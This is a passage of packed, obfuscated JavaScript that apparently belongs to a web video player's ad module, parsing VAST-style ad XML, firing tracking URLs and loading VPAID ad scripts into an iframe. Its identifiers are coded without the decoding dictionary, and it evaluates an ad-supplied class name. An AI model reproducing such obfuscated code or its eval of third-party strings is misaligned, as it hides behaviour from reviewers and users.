5V().7n();if(P.9k.J(\'2x://1G/3C,\')==0){1d("my","SN");Df(Tc(P.9k.1k(16)))}F{1d("my",P.9k);kj(P.9k,G)}}F{T8()}}}}E T8(){2L("190");if(K(P.2H)&&o.18Z){9z=\'4U\';!hx?o.X.Bu(P):\'\'}F{js("P4",7V());2L("6E",18Y);9z=\'2G\';!6Z&&!hx?o.X.gQ():\'\';6Z=G}}E g(x,3C){if(K(3C)){L 3C.4h(x)[0]}F{L 2c}}E at(x,3C){if(K(3C)&&1H(3C)==\'3K\'){L 3C.6S(x)}F{L 2c}}E t(x,3C,i){if(!K(i)){i=0}B y=3C.4h(x)[i];B z=\'\';if(K(y)){if(K(y.8X[0])){if(y.8X[0].ik){z=y.8X[0].ik.4C()}}}L z}E cZ(x,3C){if(!K(P.22[x])){P.22[x]=[]}if(K(3C)){if(K(3C.4h(x)[0])){W(B i=0;i<3C.4h(x).Q;i++){B y=3C.4h(x)[i].8X;W(B j=0;j<y.Q;j++){if(y[j].ik){B y2=y[j].ik;if(K(y[j].CX)){if(y[j].CX.18W=="18V"){y2=ef(y[j].CX)}}B z;if(y2){z=y2.1p(/\\s+/g,\' \').4C()}if(z&&z!=\'\'){if(x=="OV"){P.2i=z}F{if(P.22[x].J(z)==-1){P.22[x].2n(z)}}if(z.J("iM")&&x=="b7"){P.iM=z}}}}}}}}E wd(x,x2,3C,mu){if(K(3C.4h(x)[0])){W(B i=0;i<3C.4h(x).Q;i++){B y=at(x2,3C.4h(x)[i]);if(x=="OT"&&y!="oF"){y="2i"}if(y){B n=3C.4h(x)[i].8X;if(mu==1){!P.ch?P.ch=[]:\'\';P.ch.2n(y)}if(n.Q>0){B z=n[0].ik.1p(/\\s+/g,\' \').4C();if(y=="8f"){y="b7"}if(y=="Uw"){B v2=at("B8",3C.4h(x)[i]);if(v2){if(!K(P.gP)){P.gP=[]}P.gP.2n(6m(v2));y=y+\'3L\'+6m(v2)}}if(!K(P.22[y])){P.22[y]=[]}P.22[y].2n(z)}}}}}E OL(3C){if(K(3C.4h("iv")[0])){B ct="18O";W(B i=0;i<3C.4h("iv").Q;i++){B xi=3C.4h("iv")[i];B y=at("1L",xi);if(y){B z=\'\';if(K(xi.8X[0])){if(K(xi.8X[0].ik)){z=xi.8X[0].ik.1p(/\\s+/g,\' \').4C()}}B 9l=xi.4h(ct);B mu;if(9l.Q>0){xi=9l[0];y==\'18M\'?mu=1:\'\';y=ct}if(y==ct){wd("Pt","1m",xi,mu)}if(y=="or"){o.X.pW(t("iv",3C,i))}if(y=="hG"){o.X.9R(t("iv",3C,i))}B 8B=K(o.R)?o.R.1i():0;if(y=="18J"&&(8B>120||8B==0)){if(z==\'1\'){if(9x=="8k"){5D.J("vr=1")>0?o.X.9R(5D.1p("vr=1","vr=5")):\'\';5D.J("vr=5")>0?o.X.9R(5D.1p("vr=5","vr=9")):\'\'}if(9x=="7M"){5D.J("vr=2")>0?o.X.9R(5D.1p("vr=2","vr=6")):\'\';5D.J("vr=6")>0?o.X.9R(5D.1p("vr=6","vr=10")):\'\'}if(9x=="ej"){5D.J("vr=3")>0?o.X.9R(5D.1p("vr=3","vr=7")):\'\';5D.J("vr=7")>0?o.X.9R(5D.1p("vr=7","vr=11")):\'\'}if(9x=="jw"){5D.J("vr=4")>0?o.X.9R(5D.1p("vr=4","vr=8")):\'\';5D.J("vr=8")>0?o.X.9R(5D.1p("vr=8","vr=12")):\'\'}}}F{if(y==\'6t\'&&K(P.dE)){y=y+\'18I\'}if(y=="Pl"||y=="oF"||y=="n8"||y=="LP"||y.J("jz")==0){if(y.J("jz")==0){if(!K(P.22.6s)){P.22.6s=[]}P.22.6s.2n(2S(y.1k(6)))}if(!K(P.22[y])){P.22[y]=[]}P.22[y].2n(z)}F{if(y.J("4J")>-1&&z!=-1){z=6m(z)}if(y.J("18H")>-1){z=Oj(z)}if(y=="S"){B iZ=3C.4h("iv")[i].4h("1g");if(iZ.Q>0){W(B i2=0;i2<iZ.Q;i2++){if(at("id",iZ[i2])){P["dA"+at("id",iZ[i2])]=at("193",iZ[i2])}}}}if(y=="Pj"){if(z>0&&v.P9!=0&&K(o.3J)){if(o.3J<z){1d("3z 3J",(o.3J+"<"+z));js("P9",(o.3J+"<"+z));P.2H=1I;P.j6=I}}}if(y=="19r"){if(z){js(z,7V())}}if(y=="19q"){P.jJ=1}if(P.2O.19p==1&&z.6G().J(\'//\')==-1){if(!K(P.2O[y])){P.2O[y]=z}}F{P.2O[y]=z}}}}}}}E Pg(x,3C){B r="";B 8e=[];B mf=3C.4h(x);if(K(mf[0])){W(B i=0;i<mf.Q;i++){B y=mf[i];B 1L=at("1L",y);B 3p=at("Pf",y);r=ef(y);if(1L){P.IJ=1L;if(1L.J("AH")>-1&&3p=="4s"){if(P.bN&&mf.Q>1){}F{P.4Y=G;o.pQ=0;1q}}if(1L.J("8e")>-1){B m={};m.x=r;if(at("Y",y)){m.w=at("Y",y)}8e.2n(m)}if(1L.J("6V")>-1){if(8e.Q==0){P.9X=G;1q}}if(1L.J("aa")>-1){if(8e.Q==0){P.9X=G;P.Gz=G;1q}}}}}if(8e.Q>0){r=8e[0].x;B w=0;W(B i=0;i<8e.Q;i++){if(8e[i].w){if(8e[i].w>w){r=8e[i].x;w=8e[i].w}if(8e[i].w>=o.3k){L 8e[i].x}}}}L r}E ef(x){if(x){B y=x.ef;if(y){L y.1p(/\\s+/g,\' \').4C()}}}E Pe(x,bq){if(x.J("aW")==0){OF=G;x=Or(x);1d("O7 "+P.aW);x=P.aW!=\'\'?x:\'\'}if(x.J(\'4G\')==-1&&v.19k==1&&x.J(\'//\')>-1){x=x+(x.J(\'?\')==-1?\'?\':\'&\')+\'zC=(4G)\'}x=qW(x);x=x.1p(/\\{/g,"(");x=x.1p(/\\}/g,")");x=x.1p(/\\(Hi\\)/g,mZ());x=x.1p(/\\(VJ\\)/g,mZ());x=x.1p(/\\(19j\\)/g,o.wg);x=x.1p(/\\(nI\\)/g,o.nI);x=x.1p(/\\(AD\\)/g,fw(o.fO));x=x.1p(/\\(gz\\)/g,fw(1X(v.fT,28.gz)));x=x.1p(/\\(19i\\)/g,fw(1X(v.fT,28.gz)));x=x.1p(/\\(4G\\)/g,2X.4G());x=x.1p(/\\(NX\\)/g,v.NX);x=x.1p(/\\[4G\\]/g,2X.4G());x=x.1p(/\\(mR\\)/g,(o.ab?1:0));x=x.1p(/\\(3g\\)/g,(o.3g?1:0));x=x.1p(/\\[19d\\]/g,2X.4G());x=x.1p(/\\(Y\\)/g,o.3k);x=x.1p(/\\(ax\\)/g,1X(o.ax,0));x=x.1p(/\\(19c\\)/g,(o.R?o.R.3B().Y:\'\'));x=x.1p(/\\(19a\\)/g,(o.R?o.R.3B().1e:\'\'));x=x.1p(/\\(5m\\)/g,3P("5m"));x=x.1p(/\\(1e\\)/g,o.4I);x=x.1p(/\\(1i\\)/g,o.R?o.R.1i():0);x=x.1p(/\\(3J\\)/g,(K(o.3J)?o.3J:-1));if(x.J("(m8)")>0){o.1n.tv?x=x.1p(/\\(m8\\)/g,"199"):\'\';if(o.1n.2g){x=x.1p(/\\(m8\\)/g,"2g")}F{x=x.1p(/\\(m8\\)/g,"18E-KS")}}W(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.J("(ag"+y+":")>0){B re=1A Aa(\'\\\\(ag\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.iy(re);if(to.Q>0){B 1v=to[0].1k(to[0].J(":")+1);1v=1v.1k(0,1v.J(")"));if(y==\'\'){v.g0=1v*1;v.ta=1v*1}F{v[\'ta\'+y]=1v*1}}x=x.1p(re,\'\')}}if(x.J("(Ed)")>0){B cn=7q.Ed||7q.18h||7q.18D;x=x.1p(/\\(Ed\\)/g,((1H(cn)!="1I"&&1H(cn.1L)!="1I")?cn.1L:"1I"))}x=qW(x);if(bq!=G){v.Ou==1||x.J("Ou")>0?P.yP=1:\'\'}if(x.J("3m://")==0){x=\'//\'+x.1k(7)}L x}E 6m(x){B y=x.2I(":");B z=0;if(y.Q==3){z=2S(y[0])*xA+2S(y[1])*60+2S(y[2])}if(y.Q==2){z=2S(y[0])*60+2S(y[1])}L z}E Oj(x){B 1W;if(x){1W=1Q(\'1W\');1W.1R=x;L 18e(1W.ef)}F{L 18d 0}}E 2L(x,8G){if(K(P)){if((K(P.aW)&&v.rl==0)||P.7K=="5x"||P.7K=="e5"){}F{8G>0?js(("4t"+x),8G):js("4t"+x)}if(K(P.22[x])){W(B i=0;i<P.22[x].Q;i++){1d("3z "+x);B 2q=I;B z=P.22[x][i];if(8G>0){if(z.J("[wI]")>0){z=z.1p("[wI]",8G)}}if(z.J("(1h)")>0){z=z.1p("(1h)",Dw)}if(z.J("(1b)")>0){z=z.1p("(1b)",fw(5D))}z=qW(z);z=z.1p("(mR)",(o.ab?1:0));if(z.J(".iM")>0){z=z+"&h="+(K(v.fT)?v.fT:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3T==\'9N\'?\'&r=1\':\'\')+\'&s=\'+o.wg}if(!2q){ca(z)}}}}}E o8(x,y){if(!K(P.22[y])){P.22[y]=[]}if(x){B z=x.2I(",");W(B i=0;i<z.Q;i++){z[i]=z[i].1p(/\\(4G\\)/g,4G(2f,3V));if(P.22.J(y)==-1){P.22[y].2n(z[i])}}}}E qW(x){x=x.1p(/\\(3J\\)/g,(K(o.3J)?o.3J:-1));if(1H v.9Y=="5h"){2V{v.9Y=v.9Y.1p(/\'/ig,\'"\');v.9Y=6h.8H(v.9Y)}2z(e){1d(e)}}if(1H v.9Y=="3K"){W(B y in v.9Y){if(v.9Y.2F(y)){W(B i=0;i<5;i++){x=x.1p(y,v.9Y[y])}}}}L x}H.h0=E(){o.X.Bu(P)};H.VP=E(){hx=I};H.cH=E(){L 9z};H.9J=E(x){L P?P[x]:I};H.Cw=E(){L 1I};H.Cp=E(x){L dO.J(x)>-1};E Or(x){if(x.J(\'[go]\')>0){B 1v=x.J(\'[go]\');B 8b=x.1k(1v+5,x.J(\'3L\')-(1v+5));o8(8b,\'b7\');o8(8b+\'dW\',\'6E\');x=x.1k(0,1v)+x.1k(x.J(\'3L\'))}if(x.J(\'[Oo]\')>0){B 1v=x.J(\'[Oo]\');B 8b=x.1k(1v+6,x.J(\'**\')-(1v+6));o8(8b,\'b7\');x=x.1k(0,1v)+x.1k(x.J(\'**\')+2)}if(x.J(\'18b\')==0){P.h5=x.1k(6,4);P.aW=x.1k(10,x.J(\'3L\')-10)}F{P.aW=x.1k(3,x.J(\'3L\')-3)}if(P.h5){B xx=\'cI://\'+P.h5+\'-JP.Ok.7Q/\'+P.h5;o.P?o.P.go(xx):\'\';o8(xx,\'b7\')}x=x.1k(x.J(\'3L\')+1);L x}E QC(x){if(x){P.9N=[];P.9N.Y=at("Y",x);P.9N.1e=at("1e",x);B 8B=at("18a",x);if(8B){P.1i=6m(8B)}P.9N.QA=at("QA",x);P.2H=ef(g("Qz",x));cZ("188",x);B so=at("dE",x);if(so){!P.2O?P.2O=[]:\'\';P.2O.6t=6m(so)}P.2i=ef(g("184",x))}}E Qt(){if(o.5n){2V{o.5n.pc()}2z(e){1d(o.5n,e)}o.5n=1I}}};B sN=E(){B P;B 5G=o.183;B no=[\'d2\',\'2g\',\'rd\',\'tv\',\'lg\',\'182\'];o.3X=1Q("1W");O(o.3X,{"1u":"2v","1c":0,"1f":0,"Y":"100%","1e":"100%","2a-1y":(K(v.Qs)?v.Qs:"#4D")});o.29.1N(o.3X);if(!o.1n.2g){o.3X.1w("aN",5t,I);o.3X.1w("O5",5e,I)}B 2m=1Q("bR");o.3X.1N(2m);o.3X.C.3Y=17Z;1z(o.3X);O(2m,{\'Y\':\'100%\',\'1e\':\'100%\',\'3K-lf\':\'mD\',\'9b-1e\':\'2j\',\'5Q-1e\':\'1Y\',\'9b-Y\':\'2j\',\'5Q-Y\':\'1Y\'});if(v.k9!==1){O(2m,{\'3G\':1})}4c(2m,{\'5a\':\'2j\',\'x-3S-6x\':\'17P\',\'3S-hN\':G,\'4o\':\'3x\',\'hN\':\'1\',\'1V\':\'I\'});if(v.fI==1||v.zX==1){2m.3g=G;4c(2m,{\'3g\':\'G\'})}B 1i;B 4k;B S;B 7z,gy;B aG;B ov;B cs;B 4Z;B 8U;B ix;B 17Y;B cN;B 7o;B 8A;B 6c;B 5X;B 7b;B nY;B 2B;B DC;B o4;B cX;B qN;B v7;B sQ;B zi;B jy;B zb;B w6=1;B ne;B ji=I;B gF=I;B JI=I;B sS=I;B jv=I;B bG=I;B k7=I;B r3=I;B o2;B 5g=I;B hC=0;B tH=0;B s6=0;B o6;B bN;B vF=I;B XL=I;B ve=I;B w4="<1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'><g><6g 4e=\'"+v.oV+"\' 2R-Y=\'0\' d=\'m2.XK,6.XD,6.Xx.X8,X5.X3,4.WQ.Xb,-15l-4.Xj,4.Xi-3.Xg,Xe,-0.17X.17W,-0.17V-0.17U,-0.HO -0.17T,-0.HO -0.17S,0.17R-0.QZ,0.17Q -0.QZ,0.18f 0.Qg,1.181,-0.18g.18t,0.18C 0.QR,1.Ve 0.QR,2.18B,1.18A -0.18z,1.18y -0.18x,2.18w-0.QM,0.HO -0.QM,0.18v -0.Qg,1.18u.18s,0.18i 0.18r,0.18q 0.18p,0.PE.18o,0 0.18m,-0.18l 0.18j,-0.PE.17O,-0.16a 1.14y,-2.169 1.144,-3.143.142,-1.141 -0.140,-2.13Z -1.13Y,-3.13X,-0.13W.13K,-1.13R-0.Q7,0.yI -0.Q7,0.13Q 0,1.13P.13O,1.13N 1.PY,2.13M 1.PY,4.13L,1.145 -0.13V,3.14u -1.Ve,4.14t-0.XN,0.14s -0.XN,0.14r 0,1.14q.14o,0.14n 0.14l,0.14b 0.13E,0.14j.14i,0 0.14h,-0.14g 0.14f,-0.14e.14d,-1.14c 2.14a,-3.13H 2.13i,-5.13h.13g,-2.13f -0.MB,-4.13e -2.13d,-5.13c-0.13b,-0.yI -0.13a,-0.yI -0.138,12U\'/></g></1Z>";B WA="<1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'><g><6g 4e=\'"+v.oV+"\' 2R-Y=\'0\' d=\'m2.XK,6.XD,6.Xx.X8,X5.X3,4.WQ.Xb,-15l-4.Xj,4.Xi-3.Xg,Xe,-0.137\'/><6g d=\'132.125,12.131-2.n2,-2.X4.t9,-2.uc-1.WU,-1.130-2.n2,2.uc-2.n2,-2.uc-1.WU,1.12Z.t9,2.uc-2.n2,2.12Y.12X,1.12W.t9,-2.X4.t9,2.n2\' 4e-1J=\'2c\' 2R-1J=\'2c\' 2R-Y=\'0\' 4e=\'"+v.oV+"\'/></g></1Z>";B 8f=I;B rH=I;B fY=0;B 9h=0;B dJ;B nN;B Lk;B 12V;B c7;B 4f=I;B 5Z=I;B oa=I;B DR;B nZ=[];B e8=[];B Ag=G;B qK=I;if(v.k9!==1){B pp=2m.1E();if(pp!==1I){pp.aM(E(){}).2z(E(2G){if(2G.8u.J("13j")>0){1d("1E 4r");2m.3g=G;4c(2m,{\'3g\':\'G\'})}})}}H.1q=E(x){if(K(7z)){1d("3z 1q "+(x==1?x:\'\'));js("139",7V());x==1?fW():3R()}};H.Go=E(x){5g?1B(2m):\'\';2m.1P=0.4;1i=0;4k=I;S=G;8f=I;fY=0;5g=I;tH=0;hC=0;P=x;6Z=I;nN=[];XL=G;if(P.bN&&!P.4Y){if(1H XI!=="1I"){bN=1A XI(P,2m)}}1B(o.3X);if(K(P.2O.S)){if(P.2O.S===0||P.2O.S==="0"){S=I}}if(P.kX==1||v.13k==1){if(P.ys==1){P.4Y?S=I:\'\'}F{S=I}}if(P.tM==1){S=G}if(o.S){if(o.S.d6()){o.S.aR()}}if(K(P.aW)){P.13x=1}if(P.4Y&&v.13G==1){3R(\'NO 4s\');L}B 2q=I;if(K(P.2H)){if(P.2H.J(\'4f.7Q/\')>-1||P.2H.J(\'lU.be/\')>-1){4f=G}if(v.5Z==1&&P.2H.J(\'5Z.7Q/\')>-1){5Z=G}if(P.2H.J(\'.oa\')>-1){oa=G}if(P.7K=="5x"){W(B i=0;i<no.Q;i++){if(P.2H.J(\'[ub\'+no[i]+\']\')>-1){P.2H=P.2H.1p(\'[ub\'+no[i]+\']\',\'\');if(o.1n[no[i]]){3R("no "+no[i]);2q=G;1q}}}}}if(!2q){if(P.9X||P.4Y||4f||5Z){7b=1Q("1W");o.3X.1N(7b);O(7b,{"1u":"2v","1f":"0","1c":"0","Y":"100%","1e":"100%"})}if(4f){c7=1A BP(\'5x\'+P.2H,7b)}if(5Z){c7=1A 13F(\'5x\'+P.2H,7b)}if(!4f&&!5Z){B c6=P.9X?7b:2m;if(o.1n.2g){c6.5c("gg",A7);c6.5c("cv",Ac);c6.5c("gj",jC)}F{c6.5c("2i",jC)}B xY=G;if(K(P.2O.rv)){xY=P.2O.rv==1}if(xY){if(o.1n.2g){c6.1w("gj",jC);c6.1w("gg",A7);c6.1w("cv",Ac)}F{c6.1w("2i",jC);O(c6,{"4o":"3x"})}}}DK();7z=1Q("1W");O(7z,{"1u":"2v","1f":"0","1c":"0","Y":"100%","1e":"100%","2l":"1Y","4o":"3x","z-Hu":1});o.3X.1N(7z);gy=1Q("1W");O(gy,{"1u":"2v","1f":"50%","1c":"50%","2N-1c":-10,"2N-1f":-10,"4o":"3x","2a":"5H(0,0,0,0.5)","2J-6v":20,"Y":20,"1e":20,"2W":"al j9 al H5","3Y":1});if(o.1n.7J&&o.1n.d2){O(gy,{"yC":"3"})}F{O(gy,{"3c":"1T(3)"})}gy.1R="<1Z Y=\'20\' 1e=\'20\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\'><g><6g d=\'m4.13D,3.13C-0.13B,13.13A.13y,-6.13w-10.13m,-6.13v\' 4e=\'#4a\'/></g></1Z>";7z.1N(gy);7z.1w("2i",jC);if(P.Bd&&oa){ov=1Q("1W");O(ov,{"1u":"2v","1f":"0","1c":"0","Y":"100%","1e":"100%","a1":"1Y","2a":"1b("+P.Bd+") 50% 50% no-gC","2a-3B":"mD"});o.3X.1N(ov)}if(aG){oz(\'aG\')}aG=1Q("1W");O(aG,{"1u":"2v","1f":"50%","1c":"50%","a1":"1Y","3Y":1});if(v.jP.1r&&v.13u!=0){EB(v.jP.1r,v.jP.1y,aG);o.3X.1N(aG);v.jP.1T?O(aG,{"3c":"1T("+v.jP.1T+")"}):\'\';P.lA=G}if(S||v.13t==1){if(P.V7==0){}F{if(v.Ho==1){cs=1Q("1W");O(cs,{"3Z-3B":1X(v.13s,14)*1X(v.6P,1),"1y":v.V6,"1u":"2v","1f":1X(v.13q,0),"1c":1X(v.13o,0),"2a-1y":46(v.UU,1X(v.13n,0)),"1J":1X(v.14w,1),"2W":"dB 9w dB 9w","6l-fx":"2J-6l","3Y":1});o.3X.1N(cs);hy(cs);P.Bo=3a("9E");if(K(v.Bm)){if(v.Bm!=\'\'){P.Bo=v.Bm}}o.X.VQ();cs.1R=P.Bo+(v["4t"+o.3T+"3L"+"OI"]==1?(o.rs<=o.iw?(o.iw>1?\' \'+o.rs+\'/\'+o.iw:\'\'):\'\'):\'\')}}}if(S){if(K(P.gh)){if(P.gh==="0"||P.gh==="-1"){O(cs,{"1f":-2f})}F{if(P.gh!=="1"){if(P.gh=="TR"||P.gh=="BR"){O(cs,{"2h":0,"1c":"2j"})}if(P.gh=="BR"||P.gh=="BL"){O(cs,{"2D":0,"1f":"2j"})}}}}if(K(P.2O.sa)){if((o.1n.2g&&v.V0==0)||P.2O.sa==\'\'){}F{if(!K(4Z)){4Z=1Q("1W");O(4Z,{"1u":"2v","2D":1X(v.15H,50),"2N-1c":"2j","2N-2h":"2j","1c":0,"2h":0,"3Z-3B":1X(v.15G,(o.1n.2g?12:14))*1X(v.6P,1),"1y":v.UZ,"2l":"15E","Y":"50%","1G-7C":"5z","3Y":1});4c(4Z,{"id":"15D"+v.id});4Z.1R="<UX C=\'2a:"+46(v.UY,1)+";2W:EF Dz;2J-6v:ds;2l:9I-4b;4o:3x\'>"+P.2O.sa+"</UX>";o.3X.1N(4Z);if(P.2i==\'\'&&P.4Y){vS(4Z);O(4Z,{"3x-22":"1Y"})}F{4Z.WB.1w(\'2i\',HX)}v.zu==1?\'\':2M(4Z);if(!o.4M&&!o.1n.2g){}F{1D(E(){4n(4Z)},4m)}}F{4n(4Z);4Z.1R=P.2O.sa}}}F{if(K(4Z)){2M(4Z)}}8U=1Q("1W");BF(8U,1X(v.Uu,10),10,w4,WL);if(K(P.V3)){B 1v=P.V3;if(1v==="0"){1z(8U);O(8U,{"1f":-2f})}F{if(1v!=="1"){if(1v=="TR"){O(8U,{"2D":"2j","1f":10,"2h":10})}if(1v=="TL"){O(8U,{"2D":"2j","1f":10,"2h":"2j","1c":10})}if(1v=="BL"){O(8U,{"2D":10,"2h":"2j","1c":10})}}}}v.15z==1?2M(8U):\'\';7o=1Q("1W");o.3X.1N(7o);7o.1R=\'<1Z id="15x\'+v.id+\'" Y="20" 1e="20" 15w="0 0 10 10" 8o="1.1" 3y="3m://3w.w3.3q/3V/1Z" C="3c:pZ(-15r);cL:1c"><dU r="9" cx="10" cy="10" 4e="cT" 2R-Vp="56.48" 2R-Vo="0" 2R-Y="2" C="2R:\'+v.AN+\';1J:0.3"></dU><dU id="W5\'+v.id+\'" r="9" cx="10" cy="10" 4e="cT" 2R-Vp="56.48" 2R-Vo="0" 2R-Y="2" C="2R:\'+v.AN+\';1J:0;-3S-3c-oE: 5z 5z;3c-oE: 5z 5z;"></dU></1Z>\';O(7o,{"2J-6v":30,"2W":5,"5L":"3u","1e":"2j","1e":20,"1u":"2v","2D":1X(v.B5,10),"1c":10,"3c-oE":"5z 5z","4W":"2a-1y 0.2s 3l","3Y":1,"2a-1y":46(v.Vl,1X(v.15y,0.5))});if(K(P.Vh)){if(P.Vh==0){O(7o,{"1f":-2f})}}6c=1Q("1W");O(6c,{"2W":"al bn 0 15J","cL":"1c","2l":"9I-4b","3Z-3B":1X(v.Gn,16)*1X(v.6P,1),"1y":v.Vf,"Vd":"3u","4W":"2a-1y 0.2s 3l,1J 0.2s 3l","2l":"1Y","3Y":1});6c.1R=3a("6k");if(K(P.2O.AU)){P.2O.6t=P.2O.AU}if(v.pf==1){o.3X.1N(6c);O(6c,{"2W":10,"cL":"1Y"});pt()}F{7o.1N(6c)}8A=1Q("1W");O(8A,{"1u":"2v","1f":-100,"2h":0,"Y":40,"1e":40,"2W":10,"1J":0,"Vd":"3u","4W":"2a-1y 0.2s 3l,1J 0.2s 3l","4o":"3x","6l-fx":"2J-6l","3Y":1});8A.1R=\'<1Z Y="20" 1e="20" mE="0 0 20 20" 3y="3m://3w.w3.3q/3V/1Z"><6g d="M1 168 19" 2R="\'+v.AX+\'" 2R-Y="3" 2R-ac="s0"/><6g d="167 165 19" 2R="\'+v.AX+\'" 2R-Y="3" 2R-ac="s0"/></1Z>\';AZ();o.3X.1N(8A);8A.8S=Wc;8A.1w(\'aN\',E(){O(8A,{"2a-1y":46(v.B0,1X(v.Uy,0.5)+0.3)})});8A.1w(\'bv\',AZ);E AZ(e){O(8A,{"2a-1y":46(v.B0,1X(v.Uy,0.5))})}if(K(P.2O)){if(K(P.2O.6t)){if(P.2O.6t>0&&P.2O.6t<100){6c.1R=3a("FD")+P.2O.6t;y6()}}}if(K(P.Uv)&&v.pf!=1){B 1v=P.Uv;if(1v==="0"||1v==="-1"){O(6c,{"2D":-100})}F{if(1v!=="1"){if(1v=="TR"){O(7o,{"2D":"2j","1c":"2j","1f":10,"2h":10});O(8A,{"1f":0,"1c":0,"2h":"2j"})}if(1v=="TL"){O(7o,{"2D":"2j","1f":10,"1c":10})}if(1v=="BR"){O(7o,{"1c":"2j","2D":10,"2h":10})}}}}if(v.pf==1){O(8U,{"2D":1X(v.Uu,10),"1c":50,"2h":"2j"});O(6c,{"cL":"1Y","1u":"2v","2D":(v.B5?v.B5:10),"2h":0})}}if(v.zX==1){cN=1Q("1W");O(cN,{"2a":v.Ut,"2W":"162 bn vb ds","1u":"2v","1f":"50%","1c":-4m,"3Z-3B":16*1X(v.6P,1),"2N":"-ds 0 0 -dB","1y":v.C0,"4o":"3x"});cN.C.3Y=15Z;o.3X.1N(cN);B tm=w4;B rg=Aa(v.oV,\'g\');tm=tm.1p(rg,v.C0);cN.1R=3a("I9")+\' &ib; <8d C="cL:2h;2N-1f:-j9">\'+tm+\'</8d>\';cN.8S=jY}if(v.15Y==1&&v.m9){ix=1Q("1W");BF(ix,50,10,(o.2k?v.m9.jH:v.m9.1r),WD)}6n("15X",P.7K);6n("Ur",P.2P);6n("15V",7V());if(P.9X){2M(8U);if(P.Gz){B iA=28.1Q(\'aa\');iA.tN="no";iA.9n=BO;iA.3U=P.2H;O(iA,{"1u":"2v","1f":"0","1c":"0","Y":"100%","1e":"100%","2J":0});o.3X.1N(iA)}F{B 6V=1A zZ();6V.9n=E(){7b.C.15L="1b(\'"+P.2H+"\')";7b.C.15U="vX";BO()};6V.ia=E(){3R(Wp)};6V.3U=P.2H}}ji=I;jv=I;bG=I;gF=I;sS=I;k7=I;r3=I;if(P.4Y){if(P.Um){2B=2r("1A "+P.Um+"()");v.lS=0;zI()}F{5X=28.1Q(\'aa\');5X.id="15S";5X.DP="3G";5X.tN="no";5X.7B(\'15Q\',\'\');if(v.lS==1){O(5X,{"1u":"2v","1f":"0","1c":"0","Y":"100%","1e":"100%","2J":0});2M(7b)}F{O(5X,{"Y":0,"1e":0})}o.3X.1N(5X);B rK=28.1Q(\'rK\');rK.9g=o.9g;if(5X.9H){5X.9H.28.4h(\'nv\')[0].1N(rK)}o4=6f(BQ,100);r0("5X");2E(cX);cX=1D(KH,v.g0*2f)}}if(!P.4Y&&!P.9X){if(4f||5Z){zf()}F{2m.1w(\'Xh\',qw);2m.1w(\'2G\',nb);2m.1w(\'8q\',7Z);2m.1w(\'8P\',9D);2m.1w(\'HG\',7T);2m.1w(\'k0\',hq);2m.1w(\'n1\',h6);2m.1w(\'Hh\',cW);2m.1w(\'Hf\',d8);2m.1w(\'94\',8D);2m.1w(\'Hc\',aQ);2m.1w(\'Uw\',J4);4c(2m,{\'3U\':x.2H});if(v.an!=-1){2m.1P=v.an}F{2m.1P=v.1P}zf();if(v.k9!=1){HV()}F{js(\'LB\')}}}1D(Wr,4i)}};E BF(x,b,r,i,f){O(x,{"1u":"2v","2D":b,"2h":r,"1G-7C":"5z","4o":"3x","3c":"1T(1)","2J-6v":30,"1e":30,"Y":30,"2W-1f":5,"6l-fx":"2J-6l","3Y":1,"4W":"2a-1y 0.2s 3l"});x.1R=i;o.3X.1N(x);vS(x);pR(x,\'#fP\');x.8S=f;x.1w(\'aN\',UM);x.1w(\'bv\',BI);BI(2c,x)}E BI(x,y){B z=x?x.4B:y;O(z,{"2a":46(v.BM,1X(v.UL,0.5))})}E UM(x,y){B z=x?x.4B:y;O(z,{"2a":46(v.BM,1X(v.UL,0.5)+0.3)})}E pt(){O((v.pf==1?6c:7o),{"2a-1y":46(v.t6,1X(v.Bf,0.5))})}E BO(){s6=0;K(P.1i)?1i=P.1i:1i=10;o6=6f(7T,100);7T();2L("1M",G)}E HV(){B pp=2m.1E();if(pp!==1I){pp.aM(E(){}).2z(E(e){1d("Xk 3z",e.8u);if(P.UI==1){3n(G);o.X.Bj()}F{if(!6Z&&!5g){a7();B lF=2m.1E();lF.aM(E(){}).2z(E(e){1d("Xd 3z",e.8u);3n(G);o.X.Bj()})}}})}zb=1D(Lm,v.g0*2f);sS=G}E BQ(){2V{if(5X.9H){3e(o4);r0("BQ");B UD=\'<!15K zE><zE><nv><15k 14W="15j-8"></nv><3Q C="2N:0;2W:0"><fr 1L="1G/AH" 3U="\'+P.2H+\'"></fr><fr 1L="1G/AH">1K.aZ.lT("UC","*");</fr></3Q></zE>\';1K.1w("8u",zK);5X.9H.28.3d();5X.9H.28.sF(UD);5X.9H.28.9v()}}2z(e){1d("4s 29 2G");3R(e2)}}E zK(e){if(e.2x==\'UC\'){1K.5c("8u",zK);Vw()}}E Vw(){if(5X.9H){B fn=5X.9H[\'14O\'];if(fn&&1H fn==\'E\'){2B=fn();if(2B){zI()}F{3R(uR)}}F{3R(uR)}}}E zf(){if(v.an==0||(o.3g&&v.Ws!=1)||P.4r==1||(v.fI==1&&!o.4M&&!o.1n.2g)||2m.3g||2m.1P==0){P.4r!=-1?a7():\'\'}}E Wr(){Ag=I}E qw(){}H.Lp=E(){1i=c7.1i();6n("nk",1i);hP();DR=6f(H.VA,4i);if(v.an==0||o.3g||(v.fI==1&&!o.1n.2g)){a7()}};H.LY=E(){3R()};H.14M=E(){8D()};H.14L=E(){hP()};H.LE=E(){7Z()};B 6Z=I;E 5t(){if(!5G){if(4Z){4n(4Z)}if(v.fI==1&&!o.1n.2g){jY();if(v.14J==1){v.fI=0}}}5G=G}E cW(){if(2m.eL>0&&v.kO==1&&v.Le==1){o.X.xg(2m.nF/2m.eL,G)}}E 5e(){if(5G){if(4Z){v.zu==1?\'\':2M(4Z)}if(v.fI==1&&!o.1n.2g){3e(dJ);a7()}}5G=I}E nb(){B Wq=2m.2G.8G;if(Wq==4){3R(14z)}F{3R(Wp)}}E 3R(x){if(!6Z&&!5g){6Z=G;1d("3z bR 8P 2G "+x);if(2B){W(B fF in 